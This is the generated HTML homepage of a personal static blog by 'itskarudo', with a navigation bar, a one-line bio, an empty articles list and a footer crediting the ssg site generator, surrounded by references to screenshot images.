
<file: dist/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <title>karudo's nerd shit</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;600&family=Open+Sans:wght@400;600&display=swap" rel="stylesheet">
    <link href="style.css" rel="stylesheet">
    <link rel="shortcut icon" type="image/x-icon" href="./favicon.png">
  </head>
  <body>
  
    <nav class="menu">
      <div class="nav-left">
        <ul>
          <li><a href="index.html"><img class="logo" src="./favicon.png" alt="" />karudo's nerd shit</a></li>
        </ul>
      </div>
      <div class="nav-right">
        <ul>
          <li><a href="mailto:itskarudo@protonmail.com">contact</a></li>
          <li><a href="https://twitter.com/itskarudo">twitter</a></li>
          <li><a href="https://github.com/itskarudo">github</a></li>
        </ul>
      </div>
    </nav>

    <article>
<p>I write about computers.</p>

<h2 id="articles">Articles</h2>
<ul class=articles></ul></article>

    <footer>
      <p>&#127279; 2023 itskarudo</p>
      Created with ♥️ and <a href="https://romanzolotarev.com/ssg.html">ssg</a>
    </footer>

  </body>
</html>
</file>




